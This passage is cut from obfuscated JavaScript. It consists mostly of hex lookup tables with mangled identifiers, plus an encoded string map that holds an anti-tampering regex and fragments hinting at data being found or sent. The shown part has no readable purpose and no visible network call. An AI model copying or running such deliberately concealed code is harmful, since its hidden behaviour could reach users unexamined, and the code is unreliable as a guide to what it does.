61cd0:0x9ed,_0x36cf4d:0xe84,_0x4fd75f:0x456,_0x4a4880:0x6a1,_0x389180:0xa14,_0x1c6798:0xed3,_0x56698c:0xddc,_0x27ddf1:0xb24,_0x128c44:0x7ad,_0x102c82:0x5f5,_0x76ab54:0x54f,_0x399bd3:0x31,_0x52f27e:0x38e,_0x22c9b5:0x292,_0x15eddf:0x3dc,_0x5f12ba:0xa58,_0x8c8904:0x426,_0x345777:0x5dd,_0x2b25:0xd4,_0x25abc5:0x233,_0x18ae37:0x593,_0x48d66f:0xdf,_0x33c3f9:0x46d,_0x4e3e6b:0x154,_0x2234b6:0xf52,_0x471c63:0x1157,_0x5aa9c6:0xe99,_0x1d0cf6:0x9e3,_0x1ec425:0x41d,_0x212bf1:0x240,_0x236b2e:0x391,_0x40d710:0x42d,_0x2911b5:0x365,_0x2b1ac2:0x277,_0x2d80fa:0x7ea,_0x5f42a6:0x96e,_0x5c876c:0x7c3,_0x42d19f:0x7ae,_0x172941:0x147,_0x2d65f2:0xe35,_0x34533c:0x3f4,_0x1ca735:0x105,_0x4f3b24:0x6f8,_0x3d7abd:0xce3,_0x44b53d:0x5b5,_0x52424b:0x71e,_0x2f4945:0x65d,_0x2fb9f5:0xbab,_0x340686:0x30e,_0x55de02:0x823,_0x5ddd32:0x8ac,_0x2a3735:0xfa,_0x107d11:0x766,_0x395691:0x1ba,_0x506d99:0x12a,_0xf1480f:0xa57,_0x1d1fdc:0x11e,_0x4641bd:0x269,_0x11ed5b:0x3c9,_0x4edbe6:0x12b,_0x51448c:0xcc,_0x2c4deb:0x1d0,_0x30c859:0xb8e,_0x50f994:0x987,_0x4c73bd:0xc1a,_0x3cb21d:0x912,_0x11a3ff:0xc33,_0x11423d:0x57b,_0x5220f2:0x4e6,_0x24b6b5:0xb30,_0x58a3af:0xede,_0x59f037:0x28b,_0x11ebec:0x389,_0x5e9f47:0x191,_0x1cf4ba:0x936,_0x3cd968:0x920,_0x57471a:0x449,_0x1e26fb:0x88a,_0x1fbf90:0x5b2,_0x8b6431:0x665,_0x3cd4bf:0xe9c,_0x445040:0x100d,_0xa3ad12:0x814,_0x5026b2:0x201,_0x1d1a5f:0x357,_0x12b708:0x3f0,_0x475fb2:0x8d1,_0x1ea2ea:0x984,_0x3e045d:0x6d6,_0x15eb7d:0x727,_0x53f64c:0x69a,_0x5e8527:0x77,_0x564ea5:0x10,_0x12551d:0x627,_0x37f948:0xe38,_0x328c4a:0xe6f,_0x152fcb:0x87f,_0x15dc2f:0x1fb,_0x1c26cc:0x946,_0x269380:0x1c7,_0x14d2c5:0xf5,_0x5f308d:0x59c,_0x51e83e:0x294,_0x551bfe:0xc3,_0x4e9239:0x3d3,_0x22d025:0x4a1,_0x421ead:0x196,_0x4aa7a6:0xc36,_0x51b792:0x8d,_0x1a808c:0x3b2,_0x2087b9:0x452,_0x1939a6:0x673,_0x519d16:0x3cf,_0x12ffb0:0x3f8,_0x5dbcd2:0x16b,_0xcddf77:0x25c,_0x28430b:0x53a,_0x1ee800:0x776,_0x4d540e:0x828,_0x3b0ce9:0xd9a,_0x29ed2d:0xb5e,_0x352bc9:0x112,_0x1603d8:0x73d,_0x9a9548:0x15e1,_0x5a7a39:0x9d1,_0x267ccc:0x4ae,_0x248d13:0x407,_0x22db03:0x10f,_0x5dd9e0:0x50f,_0x4645bc:0x3d1,_0x46e807:0x9e3,_0x1af56c:0x1055,_0x5ac061:0x4d7,_0x21fd61:0x63,_0x109b75:0x398,_0x366789:0x5a4,_0x134995:0x1502,_0x504d68:0xf20,_0x15df8e:0x8ec,_0x4a646e:0x693,_0x5b3c4b:0x4c4,_0x23b18a:0xed,_0xee9fd7:0x66e,_0x20484f:0x28c,_0x511191:0x53d,_0x3a1525:0x2b1,_0x3aaa57:0x538,_0x591f02:0xb92,_0x327340:0xa1d,_0x48acbe:0x815,_0x3fd9fb:0xb89,_0x73ed72:0x1119,_0x3d9fc3:0x7c6,_0x340179:0xdd7,_0xedd07b:0x173,_0x495596:0x52e,_0x39de2b:0x18c,_0xdaf21f:0x226,_0x304550:0x29e,_0x4a8c74:0x5f3,_0x1e0171:0xaab,_0xf9825f:0x73a,_0x25dc5a:0x1051,_0x2ec512:0xfe9,_0x2b1bd7:0x212,_0x18c36a:0x14c,_0x2ab636:0x2c0,_0x344311:0x25d,_0x28d917:0xf19,_0x3f4a03:0x11,_0x5d5775:0xf2,_0x7cc7a1:0xea,_0x195d22:0x554,_0x17a9f3:0xd67,_0x4cdb62:0x83c,_0x33668:0x2a8,_0xdd1673:0x60f,_0x243372:0x839,_0x14f17d:0x770,_0x10891a:0x7c1,_0x42972e:0x45d,_0xc0f4c2:0x56f,_0x2a4b07:0x7a7,_0x4640f4:0x132,_0x544b4e:0x297,_0x1c3072:0xd1,_0x9ef249:0x64d,_0x3007ac:0xe3d,_0x54a655:0x2d7,_0xed9ff1:0x9e3,_0x189081:0x560,_0x36d399:0x242,_0x5bb721:0x88,_0x58e97e:0x753,_0x1b946d:0x1f9,_0x1abcbc:0x563,_0x3a659d:0x70,_0x48f937:0x14de,_0x491674:0x1691,_0x15a8c1:0xb08,_0x18e28a:0x366,_0x4e78e8:0x127f,_0x19622b:0xfed,_0x1afd73:0xcb3,_0x49b428:0x7f9,_0xab4335:0xa00,_0x1cb988:0x14f,_0xa48d80:0x4ab,_0x8287f3:0xf04,_0x2566af:0xee3,_0x5277f7:0xb01,_0x17aaf8:0x105e,_0x386da0:0x9fa,_0x1e73c4:0x611,_0x5559af:0xc19,_0x3c0b2e:0x9a1,_0x528543:0x522,_0x23bb66:0x5b3,_0x573402:0x45,_0x74296e:0x137,_0x3c4097:0x89a,_0x5e036e:0x14f,_0x202bc2:0xa4,_0x53952b:0x5df,_0x86d213:0x797,_0x2d7b8b:0x101d,_0x585f4f:0x11fe,_0x5252b7:0x6c2,_0x5298a4:0x366,_0x4e9e3c:0x55e,_0x276ed9:0x55d,_0x163822:0x1a9,_0x554db0:0x58,_0x787990:0x2bf,_0x31510b:0xeb4,_0x529869:0x137c,_0x12b0a8:0x720,_0x3be5bd:0x9b6,_0x3fd80b:0x4c5,_0x56fbf2:0x467,_0x427dee:0x965,_0x11e832:0x60e,_0x154ef1:0x16,_0x462176:0x62b,_0x2e1044:0xaa9,_0x3be773:0x4d6,_0x194d81:0x73c,_0x9db2b9:0x158,_0x5cfaea:0xfe5,_0x568340:0xcf6,_0x4c3d0e:0x12b2,_0x5d16e7:0x625,_0x1878ee:0xbec,_0x520e8a:0x9f,_0x5ecb3e:0x3b8,_0x2a1905:0x6ae,_0x2001b7:0xce5,_0x462806:0x4ac,_0x120b20:0x1aa,_0x17d617:0x6a,_0x1f9290:0x1b,_0x479cef:0x12d,_0x3b32c5:0x9d,_0x52ee04:0x52f,_0x4d2873:0x62d,_0x2a5e2e:0x2b0,_0x1aadc1:0x67e,_0x2ab456:0x225,_0x46f1d9:0x688,_0x28697f:0x826,_0x40d393:0x46d,_0x21e86d:0xc9,_0x4f376f:0x9f0,_0x5b2f4c:0x664,_0x459b0a:0x226,_0x333c69:0x66,_0x154321:0x6f4,_0x400ce2:0x43f,_0xd6e8e8:0x940,_0x11ef77:0x949,_0x4f0a77:0xd73,_0x156973:0x5ba,_0x1ed86e:0xdd6,_0x2f1bf3:0xa94,_0x34a1d1:0xb5a,_0x118dfd:0xf77,_0x1bf35e:0x151,_0x462caf:0x996,_0x27a37d:0x40e,_0x42a757:0x9b1,_0x1fda32:0x114,_0x274b14:0x88f,_0x463521:0x546,_0x58aa94:0x17e,_0x5c670d:0xd6,_0x53924b:0x4e7,_0x176d15:0x8bc,_0x1f1355:0x256,_0xa9e41d:0x108b,_0x388ba1:0x43b,_0x436da3:0x541,_0x2193b4:0xa17,_0x214644:0xdda,_0x4487bc:0x5c7,_0x2f5517:0x101b,_0x41e3a5:0xb7d,_0x5977c7:0x10eb,_0x519a37:0x132e,_0x234d19:0x1326,_0x4db497:0x80d,_0x4b11bc:0x2ad,_0x33641f:0x12a,_0x3cd2df:0xf80,_0x2dd4fc:0xc32,_0x438d52:0xadc,_0x24382a:0xab1,_0x425a84:0x854,_0x496eef:0xfd,_0x5ae51a:0x22d,_0x5df192:0x7f5,_0x2e6330:0x41c,_0x311f48:0x6a6,_0x2c5c50:0xb5b,_0x46128c:0x10a0,_0x8224e7:0x251,_0x3c42e3:0x4f7},_0x205d16={_0x52f812:0x105,_0x2f2df7:0xb7,_0x3c9d3e:0x1fe,_0x3156db:0x18,_0x4d5366:0x5b1,_0x23c469:0x18,_0x58c1c9:0xd22,_0x2d5b8c:0x6d6,_0x17e949:0xf6,_0x10aa23:0xfc8,_0x15d229:0x6b1,_0x5ca0a1:0x9d9,_0x4f579e:0xc89,_0x3df7ef:0x2e7,_0x5a58d4:0x7b1,_0x105bad:0x1d4,_0x183b79:0x10d3},_0x27c8aa={_0x19215c:0x13a7,_0x22cbc6:0xdc3,_0xc025ee:0x4bd,_0x50dc54:0x58e,_0x20af6b:0xb52,_0x1c9670:0xe41,_0x44c86c:0x788,_0x50e97c:0xf11,_0x4f260d:0x9f8,_0x467677:0x66f,_0x5dfe04:0x7f8,_0x31085b:0x27,_0x3cda4f:0x4f9,_0x398310:0x893,_0x3dc96a:0x7c6,_0x1372c0:0x160,_0x4dc57c:0x337,_0x4a331d:0xe03,_0x4b33e0:0xf9f,_0xaef2c5:0xf06,_0x4deb9c:0xe44,_0x352d1d:0x737,_0x9e731f:0x96a,_0x5340fa:0x6bf,_0x1cff71:0x511,_0x2e296f:0x1567,_0xf2616d:0x13ed,_0x13374e:0xcf2,_0x275adf:0x123e,_0x4b4552:0xa7f,_0x65100f:0x995,_0x18cf80:0x12c7,_0x104c87:0xf88},_0x45cbe9={_0x4c4a53:0xc32,_0x44c6b3:0xb5f,_0x3a20ee:0x800},_0x221476={_0x1c0ba8:0x576,_0x5dec8f:0xc7,_0x5df436:0x8d,_0x4009fb:0x178,_0x2302f1:0x78,_0x1b032b:0x5eb,_0x486667:0xc35,_0x388a6d:0xad5,_0x3a2d14:0x737,_0x25b5ac:0xa3,_0x372201:0xbaf,_0xeca302:0x45e,_0xf7f61:0x69,_0xe035ac:0x15,_0x25bb27:0x2d6,_0x12bfce:0xb2,_0x24c096:0x3e8,_0x103e6d:0x15,_0x366835:0x867,_0xda0ab2:0x570,_0x1f1546:0x782,_0x97584:0x410,_0x798ef6:0x548,_0x2ac12c:0x1024,_0x42c74a:0x630,_0x5aad5f:0xac6,_0x34fe3e:0x4b1,_0x4e270f:0xa5,_0x271ba7:0x37d,_0x31001f:0xfb,_0x2d7b0a:0x486,_0x2e3105:0xef7,_0xbff7fa:0xe5b,_0x40800c:0xd69,_0x5c99df:0x664,_0x20de03:0xa2e,_0x2a7ba6:0x2cb,_0x3a07b4:0x20c},_0x517787={_0x42bc2b:0x6cc,_0x48a41f:0xa3e,_0x335e86:0x2a7,_0x527943:0x18b},_0x40e845={_0x19ac2b:0x591,_0x3efdea:0x884,_0x22bb1b:0x8b,_0x55df54:0x5b6,_0xc708e1:0x563,_0x2dab63:0x4f8,_0x436341:0x47f,_0x2a8531:0x7d0,_0x209092:0x1397,_0x1ab250:0x4,_0xdf430b:0x611,_0x3e910b:0x948},_0x5a7bc2={_0x4643f9:0xaa7,_0x5048ee:0xcf4,_0x5528f2:0xdd5,_0x3055b3:0xa15,_0x725991:0xb71,_0x517f3b:0xfa3,_0x37b7ff:0x9b7,_0x28c2d9:0xbba,_0x5f25ef:0x694,_0x4edfaf:0xae0,_0x2deadc:0x312,_0x1098cb:0x2e5,_0x58f43e:0x98a,_0x5b3f5e:0x1a8,_0x17a0c3:0x388,_0x508886:0x8ed,_0xabb9d4:0x1098,_0x15270e:0x4ca,_0x25172c:0x5d2,_0x4fe66d:0xb,_0x53083c:0x61c,_0x3990b3:0x66e,_0x16e92b:0x6ca,_0x504af0:0xd62,_0x35f89f:0x940,_0x20fce7:0x407,_0x319390:0x908,_0xb253ee:0x11ee,_0x4a8006:0x12dd,_0xd3fa0b:0xa4d,_0x228c92:0x943,_0x5d1392:0xae4,_0x58130a:0xcbc,_0x5ab22a:0x446,_0x1c0042:0xc4f,_0x495e85:0x1243,_0x3e7c4b:0x725,_0xd5f83:0x114,_0x13c24b:0x3d8,_0x5210a7:0x643,_0x558c9c:0xb08,_0x93bff4:0x215,_0x1592ba:0x2a4,_0x32280f:0x4f1,_0xc59f12:0x108f,_0x52e4f5:0x937,_0x501ed7:0x53d,_0x2a78ab:0x671,_0x4fdb39:0x34a,_0x40f483:0xae3,_0x3c08ba:0xdac},_0x4c4466={_0x3b811b:0x17f,_0x355e01:0x44,_0x56fc03:0x97},_0x336104={_0x46fe74:0xf4f,_0x5a16e3:0x609,_0x1d98a5:0x4f8,_0xe290e9:0x58c,_0x13bf6e:0x2,_0x5359f1:0x9fb,_0x5ae5e7:0x7a,_0x507a35:0x7af,_0x1e22a8:0x140,_0x189376:0x669,_0x50bffb:0xe2f,_0x54b022:0x911,_0x4d7eb0:0x10f5,_0x2f26c1:0x41f,_0x4fdc90:0xb0b,_0x281b45:0x4ce,_0xb1c5da:0x829,_0x4767a5:0x3f5,_0x56fa96:0x565,_0x48a4c3:0x4a8,_0x3769a2:0xb2,_0x5aba32:0x32d,_0x2c8af0:0x243,_0x56c3f4:0xe,_0x2a7895:0x87,_0x1f25e5:0x59e,_0x56420e:0x838,_0x59f987:0xb56,_0x52d11f:0xc80,_0x5e3c27:0xac8,_0x379c4a:0x4aa,_0x27165b:0xdc4,_0x2dcd9a:0xa57,_0x9a55ce:0x908},_0x53126a={_0x1832d9:0x7be,_0x423c3c:0x4ee,_0x29462d:0x671,_0xf80891:0x6c5,_0x34ca0c:0x7e4,_0x351d36:0x879,_0x2ed993:0x4f5,_0x1cc504:0x362,_0x1cc5d1:0xcb5,_0x50acfd:0x89b,_0xba3ed4:0x25c,_0x1e59da:0x2f7,_0x11347e:0xd9,_0x5070ed:0x15f,_0x14fe81:0x4c0,_0x5bb924:0x4ac,_0x523304:0x54a,_0x296807:0xcf,_0x44e528:0x847,_0x5ce04a:0xaac,_0x514712:0xa5c,_0x1b9c13:0x8d,_0x94cf14:0xb7f,_0xe4e88:0xdf8,_0x24a7c1:0x4b6,_0x269b8b:0x7a,_0x17e074:0x844,_0xa58bfc:0x575,_0x53fca6:0x2f4,_0x30c43a:0x331,_0x183d53:0xb37,_0x705537:0x52d,_0x34c3d2:0xc56,_0x10fffe:0x9d7,_0x39d8fb:0x21e,_0x36f035:0x2d1,_0x262c04:0x319,_0x25ed0a:0x10e8,_0x44a5b2:0x764,_0x5cc15e:0x1a9,_0x1d8e6e:0xd3b,_0x3125dc:0x76c,_0x2634e7:0x9d2,_0x13fc1a:0x997,_0x4a6a59:0x496,_0x4f87f6:0x581,_0x3d9845:0x9ce,_0x3614f5:0x7be,_0x5d0ce6:0x243,_0x561d8d:0x8e7,_0x4d9400:0x6f4,_0x23d463:0x2e5,_0x12ef8a:0x10c4,_0x3ed75f:0x536,_0x20fbd9:0x842,_0x38fc9d:0x17c,_0x32d639:0x77f,_0xe1adf0:0x3f2,_0x2c5ea0:0x9,_0x48c060:0x30c,_0x312188:0x83e,_0x280970:0x463,_0x45f9ca:0x569,_0x27db7c:0xb48,_0x3aba71:0x569,_0x3f2e9e:0x540,_0x22c862:0x67,_0x1a6ed6:0x181,_0x579b40:0x7f6,_0x47d210:0x85d},_0x3924fe={_0x454dfc:0x8a9,_0x2c06d6:0x8f7},_0x44245f={_0x551eab:0xdc0,_0x1f4eb6:0x9d6,_0x19aa62:0x366,_0x362ca3:0x4ed,_0x18c75e:0x9b0,_0x107b18:0xb58,_0x3306d0:0x2b1,_0x52d903:0xc3f,_0x1d8811:0x1190,_0x46ff72:0xe75,_0x29caa0:0x1192,_0x335434:0x658,_0x513f34:0x957,_0x51c186:0xc79,_0x23971b:0x1d9,_0x4cbb7a:0x84b,_0x256b27:0x26d,_0x2b39f3:0xddd,_0x5f416e:0x549,_0x4b8c04:0x3de,_0x4fde86:0x32e,_0x3ed369:0xefe,_0x52ac95:0xa63,_0x4b5a74:0xdf3,_0x1bff94:0x1144,_0x507fc5:0x610,_0x9faf94:0x377,_0x57c4b6:0x1d0,_0x226b65:0x6a8,_0x2f4115:0x61a,_0x56abfb:0x5fb,_0x410765:0xb0e,_0x15462f:0x401,_0x1605e6:0xb1,_0x41b97e:0x1c9,_0x1295a6:0x20d,_0x4ad39d:0x4c0,_0x4849d6:0x8fc,_0x49f7d5:0xba5,_0x46ced3:0x9a2,_0xbec1a0:0xec3,_0x56b067:0x87a,_0x46a6c0:0xd94,_0x2a1b7a:0xd51,_0x2cb637:0x890,_0x3ff9bb:0xc0d,_0x540ad9:0x516,_0x2fdb4b:0x10af,_0x1914eb:0xe3c,_0x17cb3f:0xbf2,_0x4972c7:0xa75,_0x58f49b:0x78c,_0x4dfc7e:0x3bf,_0x41826c:0x8f8,_0x30edb6:0x14a,_0x3edd75:0x2bb,_0x4bb2ea:0xf37,_0x444763:0x45a,_0x16aaa7:0x9be,_0x7519a0:0x774,_0x25466b:0x284,_0x6df62:0x34f,_0x288f87:0x7ef,_0xcb51bb:0x1dd,_0x1c62ad:0x287,_0x53337e:0xc69,_0x17e42f:0xc0b,_0x761dc0:0x97c,_0x13ea42:0xa2b,_0x82fee2:0xdb0,_0x2839d9:0x8af,_0x2f1ac8:0x95c,_0x1556c0:0x4bc,_0xb7f93b:0x82a,_0x551458:0x128,_0x5482b7:0x501,_0x1b0bd4:0x7fc,_0x279357:0x7fc,_0x1705fb:0x691,_0x57f8b1:0x9ff,_0xbafed2:0x856,_0x375169:0x1268,_0x5281b9:0xb39,_0x4a241d:0x686,_0x2c893f:0xa0d,_0x5ac750:0xc2e,_0x1cdc59:0xd6b,_0x37dc74:0xeb1,_0x574f92:0xa66,_0x3dabcf:0x5e0,_0x233669:0xf70,_0x48bd29:0x2b,_0xeed5b:0x150,_0x1dcb50:0x11,_0x2be5cb:0xc7,_0xa933b:0xd31,_0x1803d:0x70c,_0x345f56:0x7f7,_0x46be1d:0x8fe,_0x52ba2f:0x443,_0x5f4978:0x3a6,_0x410a7b:0x1413,_0x2ce64d:0x132e},_0x251544={_0x28a975:0x81,_0x5f52b7:0x12b},_0x60b94a={_0x169b07:0x182,_0x583eaf:0xee},_0x255e3b={_0x4a47b9:0x9f4,_0x150403:0xac8,_0x191ce7:0xb9f,_0x1387ec:0xa42,_0x1e14d0:0xc29,_0x8ea455:0xbed,_0x841d2a:0xe0a,_0x39e938:0x7ba,_0x52dd22:0x88a,_0x43ca95:0x807,_0x172539:0xdd1,_0x4286ff:0xc8,_0x284946:0x517,_0x19c09b:0x11df,_0x8e6dcd:0x4ff,_0x2a01ed:0x625,_0x36c18c:0x27,_0x535a7b:0xd10,_0x59e2bd:0x12ac,_0x2497bc:0xfa3,_0x47e79e:0x102a,_0x1dd4c9:0xf5c,_0x3e30f1:0xa1c,_0x420223:0x67a,_0x1c096e:0xe51,_0x4fe3a8:0x634,_0x4d9f79:0x65,_0x1ca5f3:0x4af,_0x46d22b:0xda3,_0x1a95fb:0x6b4,_0x2136a6:0xaef,_0x2ecd22:0x6b6,_0x1f5a73:0x22b,_0xd5b693:0x9a2,_0x4b36f5:0x9df,_0x5377d2:0x2ac,_0x429a02:0x2a5,_0x42a231:0x4fa,_0x135a4f:0xaa6,_0x52d895:0x5c,_0x2f8e63:0x151,_0x4f5451:0x73a,_0x2b1b54:0xb66,_0x25415d:0xcb2,_0x5efddf:0x696,_0x2415dd:0xb16,_0x272047:0xe09,_0xaa1e6e:0x538,_0x27f90b:0x9ad,_0x50f794:0x108d,_0xf6b8c0:0x837,_0x272f85:0xdca,_0x26afea:0xdc6,_0x5b510c:0x7a6,_0x261c38:0x280,_0x371b0d:0x645,_0x3799ea:0xacc,_0x50b974:0xe93,_0x32f92c:0x108,_0x156252:0x809,_0x3d4350:0x981,_0x2b0c54:0x1157,_0x34da34:0xbd0,_0x1cb750:0x11ff,_0x1729ab:0x7f0,_0x4b9c67:0x378,_0x305108:0xeb6,_0xe94699:0x891,_0x20d466:0xb9d,_0x5d78df:0xc13,_0x2e0e22:0x844,_0x4bacf0:0x721,_0x42cea3:0x4fe,_0x4e7cb5:0x1550,_0xc3323d:0xd2f,_0x3b6a65:0x1302,_0x4c9375:0xb5c,_0x5ddac7:0x856,_0x2c1055:0xcc3},_0x1a4a7f={_0x1ecc3c:0x194,_0x46ebbb:0xba,_0x1145d1:0xd1,_0x1f515a:0x6fb,_0x303184:0x34a,_0x126ffe:0xe63,_0x16a798:0x7d1,_0x3bb1ad:0x257,_0x4e1195:0x747,_0x53a1a4:0x710,_0x29f72a:0xcb0,_0x4064ae:0x492,_0x241e30:0xdcc,_0x805a7d:0x7e3,_0xc016e2:0x1d1,_0x5460d0:0x57d,_0x2450d0:0x1dc},_0x41b0ee={_0xccb322:0x75a},_0x1e3c74={_0x1e0d47:0x2},_0x2b9049={_0x471c90:0xefc,_0x3dc433:0xa82,_0x54688e:0xb24},_0x229c4f={_0x255ada:0x11c,_0x1cfb38:0x143},_0x2ab4c8={_0xfd10b5:0x828,_0x6bd709:0x23f,_0x24a536:0x14e,_0x2254e6:0xa64,_0x53ef39:0x1bc,_0x2b9a97:0x79f,_0x22bcf7:0x613,_0x3a4f1d:0x26},_0x5ed222={_0x239c75:0xb60,_0x5056f2:0xa87,_0x39f37f:0x107f},_0x5d8705={_0x4a8021:0xfa7,_0x5d8034:0x62,_0x2b4a1e:0x65b,_0x137b11:0xf9,_0x732ad1:0x12ce,_0x202fa6:0xf3f,_0x577ba7:0x70e,_0x441d24:0x843,_0x444f57:0x776,_0x6e6b3f:0x793,_0x4cefea:0xa69,_0xc97041:0xa56,_0x282d20:0xae1,_0x3e748d:0x7e5,_0x143105:0x2db,_0x550f8f:0x4b1,_0x5d4e68:0x6a2,_0x2bd82f:0x662,_0x295152:0x6a7,_0x4227c2:0x1100,_0x1d23b3:0x7ca,_0x2a4482:0x17d,_0x2bbf50:0x31b,_0x178db5:0x4eb,_0x147fbf:0x5b5,_0x5d8f60:0x30d,_0x4a9bcb:0x585,_0xdf7ed3:0x4fc,_0x4f320b:0x266,_0x2161c8:0x8a9,_0x10b797:0xde4,_0xc69c9c:0x76b},_0x4b8712={_0x53df74:0xa8e,_0x367ef5:0x87d,_0x1b3f4d:0x3f5,_0x5224ac:0x804,_0x3b5044:0x3d7,_0x2ee91d:0x29b,_0x47d702:0x18c,_0x53d001:0x3c2,_0x2a2e90:0x15},_0x5a6858={_0x5dfc36:0x6a0},_0x482eef={_0x53186a:0x8b,_0x56c006:0x733,_0xc9a980:0x99a,_0x5a72ac:0x7db,_0x7d2f10:0xcb4,_0x2bc29f:0xe91,_0xa1724c:0xc2e,_0x5b99ea:0x9dd,_0x9343a4:0xac5,_0x1a5706:0x6a8,_0x45a620:0x176,_0x1138e3:0x371,_0x2570d8:0xb9d,_0x857143:0xaec,_0x2c9795:0x65c,_0x3ae428:0x6eb,_0x39f164:0x22d,_0x4f31e1:0xba3,_0x776635:0x74d,_0x33df92:0x71c,_0x16a6fc:0x10ba,_0x3cabb8:0xacb,_0x201e30:0xc5e,_0x821949:0xcc3,_0x5790a0:0xa2,_0x4d3c5b:0xa18,_0x35487a:0x3ac,_0x3844c4:0x12e8,_0x17438b:0xcb8,_0x3469e6:0xdcc,_0x18a635:0x200,_0x29b9f1:0xaa9,_0x46d76d:0x88e,_0x5a374c:0xf9a,_0x461193:0xb57,_0x54a548:0xbae,_0x131cd8:0x744,_0xc9275b:0x62e,_0x2416f5:0x5e2,_0x4b9f67:0x91b,_0x1ea9bf:0x323,_0x546728:0x12c,_0xb12d82:0xa9d,_0x1e0f83:0x257,_0x169638:0x6b2,_0x5ec27f:0xb9e,_0x14d286:0x721,_0x5b76d7:0xea6,_0x5434e3:0xcf3,_0x476e86:0x842,_0x460fb6:0xcd5,_0x5bb272:0xee4,_0x2b4565:0x1210,_0x5f021e:0x79,_0x33ac46:0x2f1,_0x52c69c:0x2a5,_0x1204a5:0x1d6,_0x58ed52:0x99f},_0x4483a2={_0x373379:0x4eb,_0x510501:0x68f,_0x32575c:0x491,_0x1861d0:0x407,_0xc4326d:0x25c,_0x4efbcc:0x777,_0x7945e0:0x842,_0x4ad100:0x952},_0xc76843={_0x5c7405:0xe1,_0x6c3883:0x152},_0x3f02b8={_0x5e4b87:0x8e3,_0x41a43e:0x8dd,_0x26b20d:0x9e8,_0x229e39:0xea2,_0xa5727c:0x358,_0x135fe9:0x358},_0x2db20c={_0x406e2d:0x17f,_0x104fbc:0x54a},_0x42c365={'KtNPg':_0x2783ad(_0x5e91b7._0x1f4878,0x9aa,0x6a1,0xb97)+_0x2783ad(0x6cf,0x595,0x712,0x2cf)+_0x2783ad(0x5d7,_0x5e91b7._0x44b8de,_0x5e91b7._0x380576,0x628),'xmnWQ':_0x3090ed(_0x5e91b7._0x55ed4c,_0x5e91b7._0x2cbade,_0x5e91b7._0x54cd00,_0x5e91b7._0x15e92e),'LfQll':'(((.+)+)+)'+'+$','wECqj':_0x3090ed(_0x5e91b7._0x534c19,0x3db,_0x5e91b7._0x576427,_0x5e91b7._0x489dbe)+_0x3090ed(_0x5e91b7._0x2fec07,_0x5e91b7._0x51fffe,0xa80,0x82f),'GprFX':function(_0x43aa58,_0x1289e5){return _0x43aa58===_0x1289e5},'lBxgY':_0x3090ed(0x46b,_0x5e91b7._0x36fbd2,0x9f1,0x86f),'nrhbj':_0x2783ad(0x7bd,0x4aa,0x744,_0x5e91b7._0x2b1ff8),'AgcrO':function(_0x495224,_0x31322e){return _0x495224(_0x31322e)},'bEunD':function(_0x3c992a,_0xe96878){return _0x3c992a+_0xe96878},'kWXop':function(_0x2f6215,_0x2790c7){return _0x2f6215+_0x2790c7},'TlRqU':_0x2783ad(_0x5e91b7._0x19f5f6,_0x5e91b7._0x56cf51,0xd56,_0x5e91b7._0x4bdcbf)+_0x2783ad(_0x5e91b7._0x1c9ec5,_0x5e91b7._0x6c233d,_0x5e91b7._0x52b0e6,0x74d),'JYamw':_0x2783ad(_0x5e91b7._0x50aab3,-_0x5e91b7._0x1abd04,_0x5e91b7._0x1ff402,_0x5e91b7._0x1f42e8)+_0x3090ed(_0x5e91b7._0x4c82d2,0x16,0x49,_0x5e91b7._0x2ccda5)+_0x2783ad(_0x5e91b7._0xdc4540,0xdf2,0x95c,_0x5e91b7._0x1de6ea)+'\x20)','IWiMQ':function(_0x149726){return _0x149726()},'mtImv':_0x3090ed(_0x5e91b7._0x35c600,0x7d3,_0x5e91b7._0x193bd0,0xaee),'rwfpV':_0x2783ad(_0x5e91b7._0x162e2f,_0x5e91b7._0xbcaaaf,_0x5e91b7._0x2b4341,_0x5e91b7._0x28b40a),'qyyzd':_0x3090ed(0x11ab,0x1019,_0x5e91b7._0x5ed629,0xde1),'pLOvN':_0x2783ad(0x3cf,_0x5e91b7._0x51e225,_0x5e91b7._0x4eeb93,_0x5e91b7._0x58df57),'DjPqi':'table','mqIWZ':_0x3090ed(_0x5e91b7._0x17f92e,0x847,_0x5e91b7._0xb9b7e4,0xb88),'IWwaN':function(_0x574602,_0x296c59){return _0x574602<_0x296c59},'koCqT':function(_0x28c298,_0x2a3838){return _0x28c298===_0x2a3838},'zyjra':_0x3090ed(0xb7d,0xefe,_0x5e91b7._0x1f263b,_0x5e91b7._0x27a1be)+_0x2783ad(_0x5e91b7._0x57fda9,0x12b2,_0x5e91b7._0x44773b,0xb02)+_0x3090ed(_0x5e91b7._0x2710f3,_0x5e91b7._0x85e6e2,0xe67,_0x5e91b7._0x62ba39)+_0x2783ad(0x30c,-0x351,_0x5e91b7._0x89c153,-0x273)+_0x3090ed(0x1536,_0x5e91b7._0x1f6b02,_0x5e91b7._0x53dc88,_0x5e91b7._0x159f03),'hhnBS':_0x2783ad(0xfed,0x6b0,_0x5e91b7._0x4df164,0xbda),'BnxzY':_0x3090ed(_0x5e91b7._0x47efcf,_0x5e91b7._0xc29547,0xaf2,_0x5e91b7._0x2071f5),'GbCDD':function(_0x677e6b){return _0x677e6b()},'tmjbi':_0x3090ed(_0x5e91b7._0x345603,0x748,0x7b5,_0x5e91b7._0x4618e3)+_0x3090ed(_0x5e91b7._0x3c8bb6,0x6e7,0x7f4,0xb36),'ByXNA':function(_0x584d7c,_0x3d229b){return _0x584d7c===_0x3d229b},'dytNW':_0x2783ad(_0x5e91b7._0x4d098a,_0x5e91b7._0x521d73,0x77f,0xc1d),'DkgKi':function(_0x1a97f9,_0x5666e4){return _0x1a97f9(_0x5666e4)},'WqVFf':_0x3090ed(_0x5e91b7._0x23ec76,_0x5e91b7._0x2e554f,0x1065,_0x5e91b7._0x16ba80),'sTxEH':_0x2783ad(_0x5e91b7._0x753020,_0x5e91b7._0xf6483f,0x399,_0x5e91b7._0x310a66),'YNrOQ':_0x2783ad(_0x5e91b7._0xf36a3c,0x66b,0x680,0x8d8)+'ent\x20via\x20Be'+_0x3090ed(_0x5e91b7._0x7a1704,0xf5e,_0x5e91b7._0x386d8f,0x10ef),'wbxas':_0x3090ed(_0x5e91b7._0x4385c2,_0x5e91b7._0x55c761,0x551,0xb49)+_0x3090ed(0xefa,_0x5e91b7._0x112c7,_0x5e91b7._0x5858d1,0x10f3)+'data\x20found'+_0x2783ad(_0x5e91b7._0xcd78d,_0x5e91b7._0x931f51,_0x5e91b7._0x275367,-_0x5e91b7._0xd4c11c),'HIqsW':function(_0x300e02,_0x2c4b39){return 